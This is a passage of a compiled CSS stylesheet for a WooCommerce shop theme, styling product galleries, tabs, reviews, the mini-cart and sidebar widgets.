  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px); }

.woocommerce .carousel-layout.products .product.shop-catalog-layout-default {
  box-shadow: none;
  border: 1px solid #eee; }

.woocommerce .carousel-layout.owl-carousel .owl-item .thumb img {
  width: 100% !important; }

/*
 * shop-single.scss
 * -----------------------------------------------
*/
body.single-post.single-product .main-content-area {
  padding-bottom: 60px; }

.woocommerce.single-product .product-details {
  position: relative; }

.woocommerce.single-product .product .onsale {
  right: auto;
  left: 30px; }

.woocommerce div.product .product_title {
  margin-top: 0;
  margin-bottom: 10px; }

.woocommerce div.product form.cart .variations {
  margin-bottom: 30px; }
  .woocommerce div.product form.cart .variations td {
    border: none;
    padding-bottom: 0;
    vertical-align: middle;
    padding-right: 1rem; }
    .woocommerce div.product form.cart .variations td.variations-label {
      font-size: 0.9rem;
      font-weight: 600;
      padding-left: 0;
      width: 21%; }
  .woocommerce div.product form.cart .variations label {
    font-size: 0.9rem;
    font-weight: 600;
    text-transform: capitalize; }
  .woocommerce div.product form.cart .variations .reset_variations {
    font-size: 0.8rem;
    margin-left: 10px;
    text-decoration: none; }

.woocommerce div.product form.cart .woocommerce-variation-add-to-cart {
  margin: 25px 0; }

.woocommerce div.product form.cart .quantity {
  float: left;
  margin-right: 20px; }
  @media (max-width: 575.98px) {
    .woocommerce div.product form.cart .quantity {
      margin-bottom: 20px; } }

.woocommerce div.product .product_meta {
  margin-top: 15px;
  clear: both;
  font-size: 0.9rem; }
  .woocommerce div.product .product_meta > span {
    color: #191526;
    display: block;
    font-weight: 500; }
    .woocommerce div.product .product_meta > span a, .woocommerce div.product .product_meta > span .sku {
      color: #616161;
      margin-left: 10px;
      font-weight: normal; }
    .woocommerce div.product .product_meta > span a:hover {
      text-decoration: underline; }

.woocommerce div.product .woocommerce-product-gallery {
  position: relative; }

.woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery {
  margin-bottom: 3em; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery figure {
    margin: 0; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .zoomImg {
    background-color: #fff; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-viewport {
    border: 1px solid #f5f5f5;
    border-radius: 10px;
    margin: 0;
    width: 100%; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
    max-width: 25%;
    float: left; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .woocommerce-product-gallery__image:not(:first-child) img {
    opacity: .5;
    border-top: 1px solid #fff;
    border-right: 1px solid #fff; }
    .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .woocommerce-product-gallery__image:not(:first-child) img:hover {
      opacity: 1; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .woocommerce-product-gallery__image.flex-active-slide img {
    opacity: 1; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs li {
      list-style: none;
      cursor: pointer;
      position: relative;
      padding: 0 3px;
      margin-top: 6px;
      width: 25%; }
    .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs img {
      padding: 0;
      border: 1px solid rgba(5, 5, 5, 0.1);
      opacity: .5;
      border-radius: 3px;
      transition: opacity 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955), border-color 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); }
      .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs img:hover, .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs img.flex-active {
        opacity: 1;
        box-shadow: 0px 0 20px rgba(5, 5, 5, 0.08); }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery img {
    display: block;
    width: 100%; }

.woocommerce div.product.single-product-plain-image .woocommerce-product-gallery .woocommerce-product-gallery__image, .woocommerce div.product.single-product-sticky-side-text .woocommerce-product-gallery .woocommerce-product-gallery__image {
  margin-bottom: 10px; }

.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.3333%; }

.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
  clear: left; }

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%; }

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: left; }

.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%; }

.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
  clear: left; }

.woocommerce div.product .woocommerce-product-gallery__trigger {
  background: rgba(255, 255, 255, 0.7);
  box-sizing: content-box;
  height: 36px;
  position: absolute;
  right: 15px;
  text-indent: -9999px;
  top: 10px;
  width: 36px;
  z-index: 10;
  border-radius: 50%; }
  .woocommerce div.product .woocommerce-product-gallery__trigger:hover {
    background: rgba(255, 255, 255, 0.6); }
  .woocommerce div.product .woocommerce-product-gallery__trigger:before {
    border: 2px solid #333;
    border-radius: 100%;
    box-sizing: content-box;
    content: "";
    display: block;
    height: 10px;
    left: 10px;
    position: absolute;
    top: 10px;
    width: 10px; }
  .woocommerce div.product .woocommerce-product-gallery__trigger:after {
    background: #333;
    border-radius: 6px;
    box-sizing: content-box;
    content: "";
    display: block;
    height: 10px;
    left: 23px;
    position: absolute;
    top: 19px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 2px; }

.woocommerce div.product .woocommerce-tabs {
  clear: both;
  padding-top: 30px; }
  .woocommerce div.product .woocommerce-tabs .wc-tabs {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0;
    padding: 0;
    list-style: none;
    border-bottom: 0; }
    @media (max-width: 767.98px) {
      .woocommerce div.product .woocommerce-tabs .wc-tabs {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin-bottom: 10px; } }
    .woocommerce div.product .woocommerce-tabs .wc-tabs li {
      margin: 0 12px 0 0;
      padding: 0; }
      .woocommerce div.product .woocommerce-tabs .wc-tabs li a {
        display: block;
        padding: 10px 20px;
        background-color: #f9fafb;
        border-radius: 8px;
        -webkit-box-shadow: 0 3px 5px 0 rgba(25, 41, 66, 0.025) inset;
        box-shadow: 0 3px 5px 0 rgba(25, 41, 66, 0.025) inset;
        -webkit-transition: color .2s ease-out, background-color .2s ease-out;
        -o-transition: color .2s ease-out, background-color .2s ease-out;
        transition: color .2s ease-out, background-color .2s ease-out; }
        .woocommerce div.product .woocommerce-tabs .wc-tabs li a:hover {
          color: #fff;
          background-color: var(--theme-color1); }
      .woocommerce div.product .woocommerce-tabs .wc-tabs li:last-child {
        margin-right: 0; }
      @media (max-width: 767.98px) {
        .woocommerce div.product .woocommerce-tabs .wc-tabs li {
          margin: 0 0 12px 0;
          padding: 0; }
          .woocommerce div.product .woocommerce-tabs .wc-tabs li:last-child {
            margin-bottom: 0; } }
    .woocommerce div.product .woocommerce-tabs .wc-tabs li.active a {
      color: #fff;
      background-color: var(--theme-color1); }
    .woocommerce div.product .woocommerce-tabs .wc-tabs li.ui-state-active a {
      color: #fff;
      background-color: var(--theme-color1); }
    .woocommerce div.product .woocommerce-tabs .wc-tabs li.ui-state-hover a {
      color: #fff;
      background-color: var(--theme-color1); }
  .woocommerce div.product .woocommerce-tabs .tab-content {
    padding-bottom: 0;
    padding-left: 0;
    border: 1px solid transparent; }
    .woocommerce div.product .woocommerce-tabs .tab-content .wc-tab {
      margin-bottom: 0;
      box-shadow: none;
      padding: 15px 0 50px; }
      .woocommerce div.product .woocommerce-tabs .tab-content .wc-tab p {
        margin: 0; }
    .woocommerce div.product .woocommerce-tabs .tab-content p {
      font-size: 1rem; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .woocommerce-Reviews-title {
    margin-bottom: 30px;
    font-size: 1.5rem;
    font-weight: 700; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist {
    list-style: outside none none;
    margin-bottom: 10px;
    padding-bottom: 10px; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist li {
      margin-bottom: 30px; }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist li:last-child {
        margin-bottom: 0; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container {
      position: relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start; }
      @media (max-width: 767.98px) {
        .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container {
          display: block; } }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container > img {
        -ms-flex-negative: 0;
        flex-shrink: 0;
        width: 102px;
        margin: 0;
        margin-right: 14px;
        padding: 10px;
        background-color: #fff;
        border-radius: 50%;
        box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08); }
        @media (max-width: 767.98px) {
          .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container > img {
            margin-bottom: 20px; } }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .comment-text {
        position: relative;
        display: inline-block;
        border: 1px solid #f5f5f5;
        width: 100%;
        vertical-align: top;
        padding: 17px 30px 36px;
        background-color: #f9fafb;
        box-shadow: 0 3px 15px rgba(25, 41, 66, 0.04) inset; }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .meta {
        font-size: 1rem;
        margin-bottom: 0; }
        .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .meta .woocommerce-review__author {
          color: #191526;
          font-weight: 700;
          font-size: 1.25rem;
          display: inline-block; }
        .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .meta .woocommerce-review__published-date {
          font-size: 0.85rem;
          font-weight: normal;
          color: var(--theme-color1); }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .description {
        margin: 10px 0 0; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment {
      border-bottom: 1px solid #eee;
      margin-bottom: 20px;
      padding-bottom: 15px;
      padding-left: 0; }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment .media-left {
        margin-right: 15px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-reply-title {
    color: #191526;
    font-weight: 700;
    font-size: 1.5rem;
    margin-top: 30px;
    margin-bottom: 10px;
    display: block; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-notes {
    font-size: 14px;
    color: var(--theme-color1);
    font-weight: normal;
    margin: 12px 0 18px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-rating label {
    margin-bottom: 5px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-comment {
    margin-top: 17px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-rating label, .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-comment label {
    font-size: 1rem;
    color: #616161; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-rating .nice-select, .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-comment .nice-select {
    display: none; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .form-control {
    margin: 0 0 10px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond textarea.form-control {
    height: auto; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .form-submit {
    margin-top: 15px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-cookies-consent {
    margin: 24px 0 32px; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-cookies-consent input {
      margin-right: 0.6rem; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-cookies-consent label {
      color: #aaa;
      font-weight: normal; }

.woocommerce div.product .up-sells.products .title {
  display: block;
  margin: 15px 0 30px; }

.woocommerce div.product .related.products .title {
  display: block;
  margin: 15px 0 30px; }

.woocommerce div.product .summary .price {
  font-size: 1.4rem;
  margin-top: 10px;
  margin-bottom: 25px; }

.woocommerce div.product .summary .woocommerce-product-details__short-description {
  margin-bottom: 35px; }

.woocommerce div.product .summary form.cart {
  margin-bottom: 30px; }
  .woocommerce div.product .summary form.cart .variations td {
    padding-left: 0; }
  .woocommerce div.product .summary form.cart .single_add_to_cart_button {
    padding: 0.9rem 1.8rem; }

.woocommerce div.product .summary .woocommerce-review-link {
  font-size: 0.9rem;
  color: #616161;
  font-weight: normal; }
  .woocommerce div.product .summary .woocommerce-review-link:hover {
    text-decoration: underline; }

.woocommerce div.product .summary .yith-wcwl-add-to-wishlist, .woocommerce div.product .summary .compare.button {
  vertical-align: middle;
  float: left;
  background: 0 0;
  border: none;
  line-height: 30px;
  letter-spacing: 1px;
  margin-right: 20px;
  margin-bottom: 10px;
  margin-top: 0;
  font-size: 0.9rem;
  color: #616161;
  font-weight: normal;
  padding: 10px 0; }
  .woocommerce div.product .summary .yith-wcwl-add-to-wishlist:hover, .woocommerce div.product .summary .compare.button:hover {
    background: none; }
  .woocommerce div.product .summary .yith-wcwl-add-to-wishlist a, .woocommerce div.product .summary .compare.button a {
    color: #616161;
    font-weight: normal; }
    .woocommerce div.product .summary .yith-wcwl-add-to-wishlist a:hover, .woocommerce div.product .summary .compare.button a:hover {
      text-decoration: underline; }

.woocommerce div.product .summary .compare.button:hover {
  text-decoration: underline; }

.woocommerce div.product .summary .compare.button .blockUI {
  background-image: none !important; }

.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  vertical-align: middle;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  content: "\f004";
  color: var(--theme-color1); }

.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .add_to_wishlist:after,
.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .add_to_wishlist .blockUI, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .blockUI, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .blockUI {
  display: none !important; }

.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
  content: "\f004"; }

.woocommerce div.product .summary .compare.button::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: 400;
  line-height: 1;
  vertical-align: middle;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  margin-right: 5px;
  content: "\f24d";
  color: var(--theme-color1); }

/*
 * shop-sidebar.scss
 * -----------------------------------------------
*/
.woocommerce-product-search {
  position: relative; }
  .woocommerce-product-search .search-field {
    border: 1px solid #c0c0c0;
    height: 42px;
    padding: 5px 10px 5px 20px;
    width: 100%;
    border-radius: 0; }
  .woocommerce-product-search input[type="submit"] {
    background: #333;
    border: none;
    color: #fff;
    height: 100%;
    left: auto;
    padding: 10px 20px;
    position: absolute;
    right: 0;
    top: 0;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
    @media screen and (prefers-reduced-motion: reduce) {
      .woocommerce-product-search input[type="submit"] {
        transition: none; } }
    .woocommerce-product-search input[type="submit"]:hover {
      background: #111; }

/*
 * shop-mini-cart.scss
 * -----------------------------------------------
*/
.top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents {
  position: relative; }
  .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon {
    color: #888;
    display: block;
    font-size: 20px;
    line-height: 1;
    padding: 5px;
    position: relative; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .items-count {
      background-color: var(--theme-color1);
      border-radius: 50%;
      color: #fff;
      font-size: 11px;
      font-weight: 500;
      height: 18px;
      line-height: 18px;
      margin-right: -2px;
      position: absolute;
      right: -2px;
      text-align: center;
      top: -2px;
      width: 18px;
      transition: all 0.3s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .items-count {
          transition: none; } }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .cart-quick-info {
      display: none; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon:hover {
      color: var(--theme-color1); }
  .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 10px;
    box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08);
    font-size: 14px;
    left: auto;
    opacity: 0;
    padding: 30px 30px 30px;
    position: absolute;
    right: 0;
    text-align: left;
    top: calc(100%);
    transition: all 0.2s ease;
    visibility: hidden;
    width: 300px;
    z-index: 1000; }
    @media screen and (prefers-reduced-motion: reduce) {
      .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
        transition: none; } }
    @media (max-width: 1199.98px) {
      .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
        top: calc(100%); } }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .woocommerce-mini-cart__empty-message {
      margin-bottom: 0; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content ul {
      list-style: none; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .cart_list .mini_cart_item a {
      color: #444; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .cart_list .mini_cart_item a.remove {
      color: #e81123;
      float: left;
      font-size: 16px;
      font-weight: 800;
      margin-left: 0;
      margin-right: 6px;
      margin-bottom: 30px;
      position: relative;
      top: -4px; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .cart_list .mini_cart_item .attachment-woocommerce_thumbnail {
      width: 56px;
      float: right;
      border-radius: 5px; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .cart_list .mini_cart_item .quantity {
      display: block; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .total {
      display: flex;
      justify-content: space-between;
      align-items: center; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .buttons {
      margin-bottom: 0;
      display: flex;
      justify-content: space-between;
      align-items: center; }
      .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .buttons .button.wc-forward {
        padding: .6rem 0.9rem;
        font-size: .75rem;
        border-radius: .2rem;
        width: 47%;
        text-decoration: none;
        text-align: center; }
        .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .buttons .button.wc-forward:last-child {
          border-color: var(--theme-color2);
          background-color: var(--theme-color2); }
  .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents:hover {
    color: #888; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents:hover .mini-cart-icon .items-count {
      background-color: var(--theme-color2);
      top: -7px; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents:hover .dropdown-content {
      opacity: 1;
      visibility: visible; }

.widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
  margin-bottom: 0; }

.widget_shopping_cart .widget_shopping_cart_content .cart_list {
  list-style: none; }
  .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item a {
    color: #444; }
  .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item a.remove {
    color: #e81123;
    float: left;
    font-size: 16px;
    font-weight: 800;
    margin-left: 0;
    margin-right: 6px;
    margin-bottom: 30px;
    position: relative;
    top: -4px; }
  .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item .attachment-woocommerce_thumbnail {
    width: 56px;
    float: right;
    border-radius: 5px; }
  .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item .quantity {
    display: block; }
    .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item .quantity .amount {
      font-size: 0.9rem; }

.widget_shopping_cart .widget_shopping_cart_content .total {
  display: flex;
  justify-content: space-between;
  align-items: center; }

.widget_shopping_cart .widget_shopping_cart_content .buttons {
  margin-bottom: 0;
  display: grid; }
  .widget_shopping_cart .widget_shopping_cart_content .buttons .button.wc-forward {
    padding: .6rem 0.9rem;
    font-size: .75rem;
    border-radius: .2rem;
    text-decoration: none;
    text-align: center; }
    .widget_shopping_cart .widget_shopping_cart_content .buttons .button.wc-forward:last-child {
      border-color: var(--theme-color2);
      background-color: var(--theme-color2); }

/*
 * shop-widgets.scss
 * -----------------------------------------------
*/
.widget.woocommerce {
  padding: 45px 45px;
  background: #f4f5f8;
  border-radius: 7px; }

ul.cart_list,
ul.product_list_widget {
  list-style: none outside;
  padding: 0;
  margin: 0; }
  ul.cart_list li,
  ul.product_list_widget li {
    border-bottom: 1px solid #eee;
    margin: 6px 0;
    padding: 6px 0 12px;
    list-style: none; }
    ul.cart_list li::after,
    ul.product_list_widget li::after {
      display: block;
      clear: both;
      content: ""; }
    ul.cart_list li:first-child,
    ul.product_list_widget li:first-child {
      margin-top: 0;
      padding-top: 0; }
    ul.cart_list li:last-child,
    ul.product_list_widget li:last-child {
      border-bottom: none; }
    ul.cart_list li .product-left,
    ul.product_list_widget li .product-left {
      float: left;
      margin-right: 15px;
      width: 80px; }
      ul.cart_list li .product-left a,
      ul.product_list_widget li .product-left a {
        display: block;
        line-height: 20px; }
        ul.cart_list li .product-left a img,
        ul.product_list_widget li .product-left a img {
          border: 1px solid #e4e8e0;
          border-radius: 8px; }
    ul.cart_list li .product-right,
    ul.product_list_widget li .product-right {
      overflow: hidden; }
      ul.cart_list li .product-right .product-title,
      ul.product_list_widget li .product-right .product-title {
        color: #191526;
        font-weight: 700;
        font-size: 1rem;
        display: block;
        line-height: 1.4; }
      ul.cart_list li .product-right .woocommerce-Price-amount,
      ul.product_list_widget li .product-right .woocommerce-Price-amount {
        display: inline-block;
        line-height: 1.3;
        margin: 10px 0 0;
        font-size: 0.9rem; }
    ul.cart_list li a.remove,
    ul.product_list_widget li a.remove {
      color: #e81123;
      float: left;
      font-size: 16px;
      font-weight: 800;
      margin-left: 0;
      margin-right: 6px;
      position: relative;
      top: -4px; }
    ul.cart_list li .attachment-shop_thumbnail,
    ul.product_list_widget li .attachment-shop_thumbnail {
      width: 64px; }
    ul.cart_list li dl,
    ul.product_list_widget li dl {
      margin: 0;
      padding-left: 1em;
      border-left: 2px solid rgba(0, 0, 0, 0.1); }
      ul.cart_list li dl::after,
      ul.product_list_widget li dl::after {
        display: block;
        clear: both;
        content: ""; }
      ul.cart_list li dl dt,
      ul.cart_list li dl dd,
      ul.product_list_widget li dl dt,
      ul.product_list_widget li dl dd {
        display: inline-block;
        float: left;
        margin-bottom: 1em; }
      ul.cart_list li dl dt,
      ul.product_list_widget li dl dt {
        font-weight: 700;
        padding: 0 0 0.25em;
        margin: 0 4px 0 0;
        clear: left; }
      ul.cart_list li dl dd,
      ul.product_list_widget li dl dd {
        padding: 0 0 0.25em; }
        ul.cart_list li dl dd p:last-child,
        ul.product_list_widget li dl dd p:last-child {
          margin-bottom: 0; }
    ul.cart_list li del, ul.cart_list li ins,
    ul.product_list_widget li del,
    ul.product_list_widget li ins {
      font-weight: 600; }
    ul.cart_list li .woocommerce-Price-amount,
    ul.product_list_widget li .woocommerce-Price-amount {
      color: #77a464; }
    ul.cart_list li ins,
    ul.product_list_widget li ins {
      text-decoration: none; }
    ul.cart_list li del,
    ul.product_list_widget li del {
      margin-right: 5px;
      font-weight: 400; }
      ul.cart_list li del .woocommerce-Price-amount,
      ul.product_list_widget li del .woocommerce-Price-amount {
        color: #999;
        text-decoration: line-through; }
    ul.cart_list li .star-rating,
    ul.product_list_widget li .star-rating {
      float: none;
      font-size: 0.8rem;
      margin-top: 10px; }

.widget.woocommerce {
  /**
	 * Cart sidebar
	 */
  /**
	 * Layered nav widget
	 */
  /**
	 * Price filter widget
	 */
  /**
	 * Rating Filter Widget
	 */
  /**
	 * Product tags
	 */ }
  .widget.woocommerce .product-title {
    color: #111;
    font-weight: normal;
    font-size: 1rem; }
  .widget.woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 0;
    position: relative;
    padding-top: 0; }
  .widget.woocommerce.widget_shopping_cart .buttons::after {
    display: block;
    clear: both;
    content: ""; }
  .widget.woocommerce.widget_shopping_cart .buttons a {
    margin-right: 5px;
    margin-bottom: 5px; }
  .widget.woocommerce.widget_shopping_cart .cart-subtotal {
    padding: 10px 0;
    text-align: center; }
  .widget.woocommerce.widget_product_categories .product-categories .cat-item .children {
    padding-left: 10px; }
    .widget.woocommerce.widget_product_categories .product-categories .cat-item .children li:last-child {
      padding-bottom: 0; }
  .widget.woocommerce.widget_product_categories .product-categories li {
    padding: 2px 0;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget.woocommerce.widget_product_categories .product-categories li {
        transition: none; } }
    .widget.woocommerce.widget_product_categories .product-categories li a::after {
      color: var(--theme-color1);
      content: "\f105";
      float: left;
      font-family: "Font Awesome 5 Free";
      font-weight: 600;
      margin-right: 10px; }
    .widget.woocommerce.widget_product_categories .product-categories li:hover {
      margin-left: 10px; }
  .widget.woocommerce.widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside; }
    .widget.woocommerce.widget_layered_nav ul li {
      padding: 2px 0;
      list-style: none;
      transition: all 0.3s ease; }
      .widget.woocommerce.widget_layered_nav ul li::after {
        display: block;
        clear: both;
        content: ""; }
      @media screen and (prefers-reduced-motion: reduce) {
        .widget.woocommerce.widget_layered_nav ul li {
          transition: none; } }
      .widget.woocommerce.widget_layered_nav ul li a,
      .widget.woocommerce.widget_layered_nav ul li span {
        padding: 1px 0; }
      .widget.woocommerce.widget_layered_nav ul li a::after {
        content: "\f105";
        float: left;
        font-family: "Font Awesome 5 Free";
        font-weight: 600;
        margin-right: 10px; }
      .widget.woocommerce.widget_layered_nav ul li:hover {
        margin-left: 10px; }
  .widget.woocommerce.widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1; }
    .widget.woocommerce.widget_layered_nav_filters ul li {
      float: left;
      padding: 0 1px 1px 0;
      list-style: none; }
      .widget.woocommerce.widget_layered_nav_filters ul li a {
        text-decoration: none; }
  .widget.woocommerce.widget_price_filter .price_slider_wrapper {
    padding-top: 10px; }
    .widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
      background-color: #ddd;
      border: 0 none;
      border-radius: 1em; }
    .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider {
      margin-bottom: 1.3rem; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider {
        margin-left: 0.5rem;
        margin-right: 0.5rem;
        position: relative;
        text-align: left; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider .ui-slider-handle {
          background-color: var(--theme-color1);
          border-radius: 50%;
          cursor: ew-resize;
          height: 1rem;
          border-color: #fd4a36;
          margin-left: -0.5rem;
          outline: 0 none;
          position: absolute;
          top: -0.3rem;
          width: 1rem !important;
          z-index: 2; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider .ui-slider-range {
          background-color: var(--theme-color1);
          border: 0 none;
          border-radius: 1rem;
          display: block;
          font-size: 0.7rem;
          position: absolute;
          z-index: 1; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider-horizontal {
